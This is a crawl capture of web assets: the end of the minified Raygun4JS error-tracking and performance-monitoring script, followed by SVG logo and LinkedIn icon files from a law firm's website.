() { r.RealUserMonitoring !== c && X && X.endSession() }, trackEvent: function (a, b) { return _ !== C.READY ? void ba.push({ type: a, options: b }) : void (r.RealUserMonitoring !== c && X && ("pageView" === a && b.path ? X.virtualPageLoaded(b.path) : "customTimings" === a && b.timings && X.sendCustomTimings(b.timings))) }, recordBreadcrumb: function () { Y.recordBreadcrumb.apply(Y, arguments) }, enableAutoBreadcrumbs: function (a) { a ? Y["enableAutoBreadcrumbs" + a]() : Y.enableAutoBreadcrumbs() }, disableAutoBreadcrumbs: function (a) { a ? Y["disableAutoBreadcrumbs" + a]() : Y.disableAutoBreadcrumbs() }, setBreadcrumbOption: function (a, b) { Y.setOption(a, b) }, setBreadcrumbs: function (a) { Y = a } }; return r = r.Utilities.mergeMutate(r, ea), a.__raygunNoConflict || (a.Raygun = r), TraceKit.setRaygun(r), r
}; window.__instantiatedRaygun = raygunFactory(window, window.jQuery); var raygunRumFactory = function (a, b, c) { c.RealUserMonitoring = function (b, c, d, e, f, g, h, i, j, k, l, m, n) { function o(a) { var b = encodeURIComponent(a).match(/%[89ABab]/g); return a.length + (b ? b.length : 0) } function p(a) { var b = s(G.cookieName), c = null === b, d = "string" == typeof exisitingCookie && b.length > 0 && b.indexOf("timestamp") === -1, e = null; if (!c && !d) { var f = new Date(r(b, "timestamp")), g = new Date(new Date - 18e5); e = f < g } if (c || d || e) G.sessionId = E(32), q(G.cookieName, G.sessionId), a(!0); else { var h = s(G.cookieName), i = r(h, "id"); "undefined" === i || "null" === i ? (G.sessionId = E(32), q(G.cookieName, G.sessionId), a(!0)) : (G.sessionId = i, a(!1)) } } function q(a, b, c) { var d, e; if (c) { var f = new Date; f.setTime(f.getTime() + 60 * c * 60 * 1e3), d = "; expires=" + f.toGMTString() } else d = ""; e = (new Date).toISOString(), document.cookie = a + "=id|" + b + "&timestamp|" + e + d + "; path=/" } function r(a, b) { var c = a.split(/[|&]/); return "id" === b ? c[1] : "timestamp" === b ? c[3] : void 0 } function s(a) { for (var b = a + "=", c = document.cookie.split(";"), d = 0; d < c.length; d++) { for (var e = c[d]; " " === e.charAt(0);)e = e.substring(1, e.length); if (0 === e.indexOf(b)) return e.substring(b.length, e.length) } return null } function t() { var a, b = s(G.cookieName); if (b) { var c = new Date(r(b, "timestamp")), d = new Date(new Date - 18e5); a = c < d } else a = !0; a && (G.sessionId = E(32)), q(G.cookieName, G.sessionId), a && G.pageLoaded(!0) } function u(a) { return Math.min(a, 3e5) } function v(a) { for (var b in a) isNaN(a[b]) && "string" != typeof a[b] && (a[b] = 0); return a } function w(b, c) { var d; return d = "object" == typeof a.performance && "function" == typeof a.performance.now ? a.performance.now() : 0, { t: "v", du: Math.min(G.maxVirtualPageDuration, d - (b || c)), o: Math.min(G.maxVirtualPageDuration, d - c) } } function x(a, b) { var c = { du: a.duration, t: "p" }; return c.a = b + a.fetchStart, a.domainLookupStart && a.domainLookupStart > 0 && (c.b = b + a.domainLookupStart - c.a), a.domainLookupEnd && a.domainLookupEnd > 0 && (c.c = b + a.domainLookupEnd - c.a), a.connectStart && a.connectStart > 0 && (c.d = b + a.connectStart - c.a), a.connectEnd && a.connectEnd > 0 && (c.e = b + a.connectEnd - c.a), a.responseStart && a.responseStart > 0 && (c.f = b + a.responseStart - c.a), a.responseEnd && a.responseEnd > 0 && (c.g = b + a.responseEnd - c.a), a.domLoading && a.domLoading > 0 && (c.h = b + a.domLoading - c.a), a.domInteractive && a.domInteractive > 0 && (c.i = b + a.domInteractive - c.a), a.domContentLoadedEventEnd && a.domContentLoadedEventEnd > 0 && (c.j = b + a.domContentLoadedEventEnd - c.a), a.domComplete && a.domComplete > 0 && (c.k = u(b + a.domComplete - c.a)), a.loadEventStart && a.loadEventStart > 0 && (c.l = b + a.loadEventStart - c.a), a.loadEventEnd && a.loadEventEnd > 0 && (c.m = b + a.loadEventEnd - c.a), a.secureConnectionStart && a.secureConnectionStart > 0 && (c.n = b + (a.secureConnectionStart - a.connectStart) - c.a), c = v(c) } function y(a, b) { var c = { du: u(a.duration).toFixed(2), t: "xmlhttprequest" === a.initiatorType ? "x" : 0 === a.duration ? "e" : "c", a: (b + a.fetchStart).toFixed(2) }; return a.domainLookupStart && a.domainLookupStart > 0 && (c.b = b + a.domainLookupStart - c.a), a.domainLookupEnd && a.domainLookupEnd > 0 && (c.c = b + a.domainLookupEnd - c.a), a.connectStart && a.connectStart > 0 && (c.d = b + a.connectStart - c.a), a.connectEnd && a.connectEnd > 0 && (c.e = b + a.connectEnd - c.a), a.responseStart && a.responseStart > 0 && (c.f = b + a.responseStart - c.a), a.responseEnd && a.responseEnd > 0 && (c.g = b + a.responseEnd - c.a), a.secureConnectionStart && a.secureConnectionStart > 0 && (c.n = b + (a.secureConnectionStart - a.connectStart) - c.a), c = v(c) } function z() { var b = a.location.pathname; G.ignoreUrlCasing && (b = b.toLowerCase()); var c = a.location.protocol + "//" + a.location.host + b; return c.length > 800 && (c = c.substring(0, 800)), { url: c, userAgent: navigator.userAgent, timing: x(a.performance.timing, 0), size: 0 } } function A(b, c, d) { G.ignoreUrlCasing && (b = b.toLowerCase()), b.indexOf("?") !== -1 && (b = b.split("?")[0]); var e = a.location.protocol + "//" + a.location.host + b; return e.length > 800 && (e = e.substring(0, 800)), { url: e, userAgent: navigator.userAgent, timing: w(c, d), size: 0 } } function B(b, c) { var d = b.name.split("?")[0]; return G.ignoreUrlCasing && (d = d.toLowerCase()), d.length > 800 && (d = d.substring(0, 800)), { url: d, timing: y(b, c ? 0 : a.performance.timing.navigationStart), size: b.decodedBodySize || 0 } } function C(b, c) { if (void 0 !== a.performance && a.performance.getEntries) try { for (var d = a.performance.getEntries(), e = G.offset; e < d.length; e++) { var f = d[e].name.split("?")[0]; 0 !== f.indexOf(G.apiUrl) && (f.indexOf("favicon.ico") > 0 || 0 !== f.indexOf("about:blank") && ("j" === f[0] && 1 === f.indexOf("avascript:") || 0 !== f.indexOf("chrome-extension://") && 0 !== f.indexOf("res://") && 0 !== f.indexOf("file://") && b.push(B(d[e], c)))) } G.offset = d.length } catch (g) { } } function D(b, c, d) { if (void 0 === a.performance || void 0 === a.performance.timing || void 0 === a.performance.timing.fetchStart || isNaN(a.performance.timing.fetchStart)) return null; var e = []; if (c && (d && e.push(z()), C(e)), b) { G.pendingVirtualPage && (e.push(G.pendingVirtualPage), C(e, !0)); var f = null == G.pendingVirtualPage; if (G.pendingVirtualPage = A(b, G.previousVirtualPageLoadTimestamp, G.initalStaticPageLoadTimestamp), !f && e.length > 0) return e } return e } function E(a) { return Math.round(Math.pow(36, a + 1) - Math.random() * Math.pow(36, a)).toString(36).slice(1) } function F(b, c) { a.console && a.console.log && G.debugMode && (a.console.log(b), c && a.console.log(c)) } var G = this, H = {}; this.cookieName = "raygun4js-sid", this.apiKey = b, this.apiUrl = c, this.debugMode = j, this.excludedHostNames = h, this.excludedUserAgents = i, this.maxVirtualPageDuration = k || 18e5, this.ignoreUrlCasing = l, this.customTimingsEnabled = m, this.pendingPerformancePayload = null, this.beforeSend = n || function (a) { return a }, this.makePostCorsRequest = function (b, c) { if (G.excludedUserAgents instanceof Array) for (var e in G.excludedUserAgents) if (G.excludedUserAgents.hasOwnProperty(e) && navigator.userAgent.match(G.excludedUserAgents[e])) return void (G.debugMode && F("Raygun4JS: cancelling send as error originates from an excluded user agent")); if (G.excludedHostNames instanceof Array) for (var f in G.excludedHostNames) if (G.excludedHostNames.hasOwnProperty(f) && a.location.hostname && a.location.hostname.match(G.excludedHostNames[f])) return void F("Raygun4JS: cancelling send as error originates from an excluded hostname"); if (!navigator.userAgent.match("RaygunPulseInsightsCrawler")) { var g = G.beforeSend(c); if (!g) return void (G.debugMode && F("Raygun4JS: cancelling send because onBeforeSendRUM returned falsy value")); if (g.eventData) for (var h = 0; h < g.eventData.length; h++)g.eventData[h].data && (g.eventData[h].data = JSON.stringify(g.eventData[h].data)); d(b, JSON.stringify(g)) } }, this.sessionId = null, this.virtualPage = null, this.user = e, this.version = f, this.tags = g, this.heartBeatInterval = null, this.offset = 0, this.attach = function () { p(function (a) { G.pageLoaded(a) }); var b = function () { this.updateCookieTimestamp() }.bind(H), c = function () { var a = []; if (C(a), G.pendingVirtualPage && (a.push(G.pendingVirtualPage), C(a, !0)), a.length > 0) { var b = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "web_request_timing", user: G.user, version: G.version || "Not supplied", device: navigator.userAgent, tags: G.tags, data: a }] }; G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), b) } }, d = function () { "visible" === document.visibilityState && this.updateCookieTimestamp() }.bind(H); a.addEventListener ? (a.addEventListener("click", b), document.addEventListener("visibilitychange", d), a.addEventListener("beforeunload", c)) : a.attachEvent && document.attachEvent("onclick", b) }, this.pageLoaded = function (b) { if (b) { var c = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "session_start", user: G.user, version: G.version || "Not supplied", tags: G.tags, device: navigator.userAgent }] }; G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), c) } G.sendPerformance(!0, !0), G.heartBeat(), "object" == typeof a.performance && "function" == typeof a.performance.now ? G.initalStaticPageLoadTimestamp = a.performance.now() : G.initalStaticPageLoadTimestamp = 0 }, this.sendCustomTimings = function (a) { if ("object" == typeof a && ("number" == typeof a.custom1 || "number" == typeof a.custom2 || "number" == typeof a.custom3 || "number" == typeof a.custom4 || "number" == typeof a.custom5 || "number" == typeof a.custom6 || "number" == typeof a.custom7 || "number" == typeof a.custom8 || "number" == typeof a.custom9 || "number" == typeof a.custom10) && G.pendingPerformancePayload) { var b = G.pendingPerformancePayload, c = b.eventData[0].data; c[0].customTiming = a, b.eventData[0].data = c, G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), b), G.pendingPerformancePayload = null } }, this.setUser = function (a) { G.user = a }, this.withTags = function (a) { G.tags = a }, this.endSession = function () { var a = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "session_end" }] }; G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), a) }, this.heartBeat = function () { G.heartBeatInterval = setInterval(function () { var a, b = []; if (C(b, G.virtualPage), b.length > 0) { var c = JSON.stringify(b); o(c) < 128e3 && (a = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "web_request_timing", user: G.user, version: G.version || "Not supplied", device: navigator.userAgent, tags: G.tags, data: b }] }) } void 0 !== a && G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), a) }, 3e4) }, this.virtualPageLoaded = function (b) { var c = null == this.virtualPage; "string" == typeof b && (b.length > 0 && "/" !== b[0] && (b += "/"), b.length > 800 && (b = b.substring(0, 800)), this.virtualPage = b), c ? this.sendPerformance(!0, !1) : this.sendPerformance(!1, !1), "string" == typeof b && ("object" == typeof a.performance && "function" == typeof a.performance.now ? this.previousVirtualPageLoadTimestamp = a.performance.now() : this.previousVirtualPageLoadTimestamp = 0) }, this.sendPerformance = function (a, b) { var c = D(this.virtualPage, a, b); if (null !== c) { var d = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "web_request_timing", user: G.user, version: G.version || "Not supplied", device: navigator.userAgent, tags: G.tags, data: c }] }; G.customTimingsEnabled ? G.pendingPerformancePayload = d : G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), d) } }, H.updateCookieTimestamp = t } }; raygunRumFactory(window, window.jQuery, window.__instantiatedRaygun), function (a, b) { if (a.RaygunObject && a[a.RaygunObject]) { var c, d, e, f, g, h, i = a[a.RaygunObject].o, j = !1, k = !1, l = [], m = ["function (b,c,d,f,g){", "||(g=new Error(b)),a[e].q=a[e].q||[]"]; c = a[a.RaygunObject].q; var n = b, o = ["trackEvent", "send", "recordBreadcrumb"], p = function () { i = a[a.RaygunObject].o; for (var b in i) { var c = i[b]; c && (o.indexOf(c[0]) === -1 ? q(c) : l.push(c)) } }, q = function (a) { var b = a[0], c = a[1]; if (b) switch (b) { case "boot": s(); break; case "noConflict": h = c; break; case "apiKey": d = c, j = !0; break; case "options": e = c; break; case "attach": case "enableCrashReporting": f = c, j = !0; break; case "enablePulse": g = c, j = !0; break; case "detach": n.detach(); break; case "getRaygunInstance": return n; case "setUser": n.setUser(c.identifier, c.isAnonymous, c.email, c.fullName, c.firstName, c.uuid); break; case "onBeforeSend": n.onBeforeSend(c); break; case "onBeforeSendRUM": n.onBeforeSendRum(c); break; case "onBeforeXHR": n.onBeforeXHR(c); break; case "onAfterSend": n.onAfterSend(c); break; case "withCustomData": n.withCustomData(c); break; case "withTags": n.withTags(c); break; case "setVersion": n.setVersion(c); break; case "filterSensitiveData": n.filterSensitiveData(c); break; case "setFilterScope": n.setFilterScope(c); break; case "whitelistCrossOriginDomains": n.whitelistCrossOriginDomains(c); break; case "saveIfOffline": "boolean" == typeof c && n.saveIfOffline(c); break; case "groupingKey": n.groupingKey(c); break; case "send": var i, k, l; c.error ? (i = c.error, c.tags && (k = c.tags), c.customData && (l = c.customData)) : i = c, n.send(i, l, k); break; case "trackEvent": c.type && c.path ? n.trackEvent(c.type, { path: c.path }) : c.type && c.timings && n.trackEvent(c.type, { timings: c.timings }); break; case "recordBreadcrumb": n.recordBreadcrumb(a[1], a[2]); break; case "enableAutoBreadcrumbs": n.enableAutoBreadcrumbs(); break; case "disableAutoBreadcrumbs": n.disableAutoBreadcrumbs(); break; case "enableAutoBreadcrumbsConsole": n.enableAutoBreadcrumbs("Console"); break; case "disableAutoBreadcrumbsConsole": n.disableAutoBreadcrumbs("Console"); break; case "enableAutoBreadcrumbsNavigation": n.enableAutoBreadcrumbs("Navigation"); break; case "disableAutoBreadcrumbsNavigation": n.disableAutoBreadcrumbs("Navigation"); break; case "enableAutoBreadcrumbsClicks": n.enableAutoBreadcrumbs("Clicks"); break; case "disableAutoBreadcrumbsClicks": n.disableAutoBreadcrumbs("Clicks"); break; case "enableAutoBreadcrumbsXHR": n.enableAutoBreadcrumbs("XHR"); break; case "disableAutoBreadcrumbsXHR": n.disableAutoBreadcrumbs("XHR"); break; case "setBreadcrumbLevel": n.setBreadcrumbOption("breadcrumbsLevel", a[1]); break; case "setAutoBreadcrumbsXHRIgnoredHosts": n.setBreadcrumbOption("xhrIgnoredHosts", a[1]); break; case "logContentsOfXhrCalls": n.setBreadcrumbOption("logXhrContents", a[1]) } }, r = function () { a[a.RaygunObject] = function () { return q(arguments) }, k = !0 }, s = function () { if (p(), h && (n = b.noConflict()), d && (e || (e = {}), g && (e.disablePulse = !1), e.from = "onLoad", n.init(d, e, null)), f) { n.attach(), c = a[a.RaygunObject].q; for (var i in c) n.send(c[i].e, { handler: "From Raygun4JS snippet global error handler" }) } else if ("function" == typeof a.onerror) { var j = a.onerror.toString(); j.indexOf(m[0]) !== -1 && j.indexOf(m[1]) !== -1 && (a.onerror = null) } for (var o in l) q(l[o]); l = [], k || r(), a[a.RaygunObject].q = c }; b.Utilities.isReactNative() ? r() : "complete" === document.readyState ? s() : a.addEventListener ? a.addEventListener("load", s) : a.attachEvent("onload", s) } }(window, window.__instantiatedRaygun); try { delete window.__instantiatedRaygun } catch (e) { window.__instantiatedRaygun = void 0 }
//# sourceMappingURL=raygun.min.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/5106/lowenstein_logo-1.svg
body_size: 2591
content:
<svg xmlns="http://www.w3.org/2000/svg" width="287" height="85" viewBox="0 0 287 85"><g><g><g><g><path fill="#eb0028" d="M.075.586h84.06v84.291H.075z"></path></g><g class="fillBlack"><g><path fill="#fff" d="M196.562 41.527V29.996c0-.614 0-1.38-.235-2.012-.301-.812-.932-1.247-1.827-1.247-.725 0-1.281.199-1.667.586-.678.69-.669 1.804-.66 2.88v11.324h-6.79v-18.86h6.367v2.776s.17-.264.423-.642c.83-1.2 2.845-2.522 5.237-2.522.96 0 1.884.152 2.675.435.914.33 1.62.812 2.11 1.454 1.149 1.502 1.149 3.608 1.149 5.648v11.72h-6.782z"></path></g><g><path fill="#fff" d="M258.102 17.312h6.791v3.267h-6.79z"></path></g><g><path fill="#fff" d="M258.102 22.667h6.791v18.87h-6.79z"></path></g><g><path fill="#fff" d="M101.154 41.527V17.312h7.327v18.454h8.411v5.761z"></path></g><g><path fill="#fff" d="M130.756 28.522c.367 1.18.367 2.626.367 3.485 0 2.522-.282 4.118-.876 5.034-.593.916-1.403 1.039-2.185 1.039-.79 0-1.591-.132-2.185-1.039-.593-.925-.876-2.522-.876-5.034 0-.86 0-2.304.368-3.485.574-1.85 1.78-2.238 2.693-2.238.914 0 2.12.387 2.694 2.238zm4.671 10.71a9.095 9.095 0 0 0 2.204-3.04c.537-1.2.81-2.523.81-3.92 0-2.938-1.017-5.46-2.957-7.273-1.874-1.756-4.502-2.72-7.422-2.72s-5.547.964-7.421 2.72c-1.931 1.823-2.958 4.335-2.958 7.273 0 1.397.273 2.72.81 3.92a8.967 8.967 0 0 0 2.204 3.04c1.903 1.729 4.52 2.682 7.365 2.682 2.845 0 5.454-.953 7.365-2.682z"></path></g><g><path fill="#fff" d="M154.33 41.527l-2.891-12.145-3.005 12.145h-4.84l-6.076-18.86h6.697l2.882 10.776 2.769-10.776h5.058l2.75 10.776 3.051-10.776h4.474l-5.962 18.86z"></path></g><g><path fill="#fff" d="M177.369 29.769v.406h-6.301v-.406c0-2.38 1.168-3.797 3.127-3.797 2.11 0 3.174 1.285 3.174 3.797zm2.92 10.37a8.606 8.606 0 0 0 3.447-4.675l-5.981.01c-.5 1.935-1.94 2.21-3.306 2.21-2.26 0-3.4-1.36-3.4-4.062v-.406h12.78v-.633c0-3.079-.932-5.676-2.693-7.49-1.78-1.84-3.956-2.804-7.026-2.804-1.385 0-2.402.245-3.664.718-1.375.51-2.533 1.246-3.447 2.2-1.714 1.757-2.76 4.496-2.722 7.14v.01c-.038 2.739 1.074 5.317 3.052 7.083 1.893 1.662 4.002 2.474 7.252 2.474 2.298 0 4.022-.613 5.707-1.775z"></path></g><g><path fill="#fff" d="M279.096 41.527V29.996c0-.614 0-1.38-.235-2.012-.302-.812-.933-1.247-1.828-1.247-.725 0-1.28.199-1.667.586-.687.69-.668 1.804-.659 2.88v11.324h-6.79v-18.86h6.366v2.776s.17-.264.424-.642c.829-1.2 2.844-2.522 5.237-2.522.96 0 1.883.152 2.675.435.913.33 1.62.812 2.11 1.454 1.148 1.502 1.148 3.608 1.148 5.648v11.72h-6.78z"></path></g><g><path fill="#fff" d="M213.412 42.132c-2.392 0-4.154-.35-5.557-1.105-1.479-.803-2.533-2.069-3.202-3.854l5.284-.538c1.026 1.69 2.608 1.681 3.57 1.681h.31c.932 0 3.334-.321 3.334-1.785 0-1.039-1.262-1.7-3.758-1.974l-.16-.028c-2.034-.283-4.144-.576-5.755-1.426-1.78-.945-2.618-2.39-2.618-4.562 0-1.001.254-1.936.763-2.777.48-.793 1.177-1.482 2.072-2.04 1.582-.982 3.513-1.435 6.084-1.435 1.846 0 3.673.444 5.133 1.256 1.47.812 2.553 1.983 3.174 3.4l-5 .727c-.622-1.095-1.903-1.69-3.655-1.69-.716 0-1.394.122-1.903.33-.829.36-.96.85-.96 1.115 0 1.03 1.054 1.294 1.45 1.397.66.18 1.658.284 2.543.388.292.028.575.056.81.094l.217.028c1.667.218 3.55.463 4.954 1.37 1.686 1.077 2.58 2.692 2.58 4.665 0 2.305-1.083 4.08-3.202 5.27-1.686.945-4.06 1.493-6.508 1.493z"></path></g><g><path fill="#fff" d="M231.26 41.99c-1.724 0-3.25-.67-4.417-1.946-1.357-1.463-1.357-3.192-1.357-5.194v-7.99h-2.053v-4.193h2.166v-5.355h6.593v5.355h4.088v4.193h-4.003v7.489c-.01.832-.01 1.615.5 2.135.338.34.847.5 1.563.5.659 0 1.394-.132 1.959-.255v4.666c-1.677.472-3.928.595-5.04.595z"></path></g><g><path fill="#fff" d="M249.947 29.769v.406h-6.3v-.406c0-2.38 1.167-3.797 3.126-3.797 2.11 0 3.174 1.285 3.174 3.797zm2.93 10.37a8.606 8.606 0 0 0 3.446-4.675l-5.98.01c-.49 1.935-1.94 2.21-3.306 2.21-2.26 0-3.4-1.36-3.4-4.062v-.406h12.771v-.633c0-3.079-.932-5.676-2.694-7.49-1.78-1.84-3.955-2.804-7.026-2.804-1.384 0-2.401.245-3.663.718-1.376.51-2.534 1.246-3.448 2.2-1.714 1.757-2.76 4.496-2.722 7.14v.01c-.037 2.739 1.074 5.317 3.052 7.083 1.893 1.662 4.003 2.474 7.252 2.474 2.298 0 4.022-.613 5.717-1.775z"></path></g><g><g><path fill="#fff" d="M226.796 54.57a5.912 5.912 0 0 0-1.055-.094c-1.121 0-2.694.16-3.466 1.558-.594 1.058-.594 2.399-.594 3.58v8.14h-6.79v-18.86h6.367v2.767s.17-.264.423-.642c.81-1.18 2.77-2.465 5.096-2.512v6.063z"></path></g><g><path fill="#fff" d="M154.585 67.754V56.223c0-.614 0-1.38-.236-2.012-.301-.812-.932-1.247-1.827-1.247-.716 0-1.281.199-1.667.586-.688.69-.669 1.804-.66 2.88v11.324h-6.79v-18.86h6.367v2.777s.17-.265.424-.643c.828-1.2 2.844-2.521 5.236-2.521.96 0 1.884.15 2.675.434.914.321 1.62.812 2.11 1.445 1.149 1.511 1.149 3.608 1.149 5.648v11.72h-6.781z"></path></g><g><path fill="#fff" d="M110.431 67.906c-2.534 0-4.775-.605-6.48-1.748-1.742-1.17-2.938-2.88-3.579-5.08l6.188-.898c.697 2.012 1.987 2.871 4.267 2.871 1.12 0 3.249-.444 3.249-2.106 0-1.747-1.969-2.116-3.146-2.342-.056-.01-.103-.02-.16-.029-2.317-.453-4.737-.972-6.574-2.058-2.072-1.228-3.08-2.985-3.08-5.393 0-2.248 1.13-4.44 2.939-5.724 1.752-1.208 4.144-1.879 6.734-1.879 2.128 0 4.106.482 5.707 1.398 1.63.935 2.817 2.257 3.514 3.948l-5.51 1.303c-.904-1.927-2.458-2.21-4.022-2.21-1.366 0-2.825.765-2.825 2.182 0 1.473 1.704 1.841 2.73 2.058.104.02.19.038.274.057h.01c.263.057.517.104.781.151 2.035.397 4.144.803 5.971 1.747 1.093.586 1.95 1.398 2.534 2.409.575.991.857 2.134.857 3.39 0 1.313-.31 2.503-.923 3.551-.565.954-1.375 1.785-2.411 2.465-1.846 1.228-4.417 1.937-7.045 1.937z"></path></g><g><path fill="#fff" d="M134.853 58.508v.84c0 1.02 0 2.286-.414 3.26-.48 1.151-1.46 1.728-2.91 1.728-1.527 0-2.402-.813-2.402-2.22 0-1.993 1.77-3.192 5.274-3.56zm-.367 7.074l.744-1.095v1.322c0 .793.056 1.294.188 1.945h6.423c-.395-1.265-.433-2.568-.433-3.91v-7.716c.01-1.209.019-2.36-.245-3.38-.292-1.106-.876-1.937-1.855-2.626-1.856-1.332-4.794-1.615-6.942-1.615-2.486 0-4.51.406-6.037 1.218a6.494 6.494 0 0 0-2.175 1.842c-.528.708-.914 1.558-1.15 2.521l5.944.085c.602-1.54 1.638-1.85 3.192-1.85 2.26 0 2.713 1.095 2.713 2.87v.539l-.377.019c-1.959.113-4.879.368-7.62 1.208-1.384.425-2.561 1.143-3.418 2.06-.96 1.029-1.441 2.238-1.441 3.598 0 1.71.65 3.135 1.893 4.117 1.14.907 2.75 1.408 4.53 1.408 2.609 0 4.643-.435 6.066-2.56z"></path></g><g><path fill="#fff" d="M185.392 43.52h6.79v24.244h-6.79z"></path></g><g><path fill="#fff" d="M175.249 54.655c.357 1.18.357 2.626.357 3.485 0 2.512-.273 3.759-.866 4.675-.593.916-1.403 1.039-2.185 1.039-.791 0-1.592-.123-2.185-1.039-.603-.916-.876-2.163-.876-4.675 0-.86 0-2.304.367-3.485.575-1.851 1.78-2.238 2.694-2.238.913 0 2.119.387 2.694 2.238zm.207 10.71l.122-.236v2.616h6.79V43.501h-6.79v7.575l-.687-.69c-.857-.86-2.317-1.88-4.399-1.88-2.571 0-4.511 1.04-5.792 3.08-1.356 2.162-1.639 4.91-1.639 6.837 0 2.616.575 4.987 1.62 6.668 1.262 2.021 3.136 3.05 5.576 3.05 2.392 0 4.182-.812 5.199-2.776z"></path></g><g><path fill="#fff" d="M206.914 55.996v.406h-6.3v-.406c0-2.38 1.167-3.797 3.126-3.797 2.11 0 3.174 1.275 3.174 3.797zm2.939 10.38A8.606 8.606 0 0 0 213.3 61.7l-5.98.009c-.5 1.936-1.94 2.21-3.307 2.21-2.26 0-3.4-1.36-3.4-4.061v-.406h12.762v-.633c0-3.088-.932-5.686-2.693-7.499-1.78-1.832-3.956-2.805-7.027-2.805-1.384 0-2.401.246-3.663.718-1.375.51-2.534 1.247-3.447 2.2-1.715 1.757-2.76 4.496-2.722 7.14v.01c-.038 2.739 1.073 5.327 3.051 7.083 1.893 1.662 4.003 2.475 7.252 2.475 2.299 0 4.022-.614 5.727-1.766z"></path></g></g></g><g><g><path fill="#fff" d="M10.944 65.204V20.258h13.883v34.01l8.147.01c.518 1.595 1.846 4.825 4.897 7.753 2.43 2.323 3.956 3.183 3.956 3.183z"></path></g><g><path fill="#fff" d="M55.446 66.281c-4.897 0-9.23-1.171-12.526-3.381-3.363-2.257-5.689-5.563-6.923-9.822l11.962-1.729c1.346 3.882 3.842 5.554 8.24 5.554 2.167 0 6.273-.85 6.273-4.061 0-3.381-3.805-4.1-6.074-4.524-.104-.02-.208-.038-.302-.057-4.483-.869-9.164-1.889-12.696-3.967-4.003-2.36-5.943-5.77-5.943-10.426 0-4.345 2.176-8.585 5.68-11.06 3.38-2.342 8.005-3.636 13.016-3.636 4.115 0 7.93.935 11.02 2.692 3.154 1.804 5.443 4.373 6.79 7.631L63.32 32.017c-1.742-3.73-4.756-4.26-7.76-4.26-2.647 0-5.454 1.474-5.454 4.212 0 2.853 3.306 3.561 5.274 3.977.189.037.368.085.537.113l.019.01c.5.103 1.008.198 1.507.292 3.937.756 8.006 1.549 11.547 3.372 2.12 1.133 3.758 2.691 4.888 4.656 1.111 1.917 1.667 4.118 1.667 6.545 0 2.531-.603 4.845-1.79 6.857-1.082 1.841-2.646 3.447-4.652 4.76-3.626 2.38-8.6 3.73-13.657 3.73z"></path></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/images/footer/linkedin.svg
body_size: -237
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21"><g><g><g><g><path fill="#fff" d="M.3 7h4.3v14H.3z"/></g><g><path fill="#fff" d="M21 21v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7V21z"/></g><g><path fill="#fff" d="M2.5 0C1.1 0 0 1.1 0 2.5S1.1 5 2.5 5C3.9 5.1 5 3.9 5 2.5S3.9 0 2.5 0z"/></g></g></g></g></svg>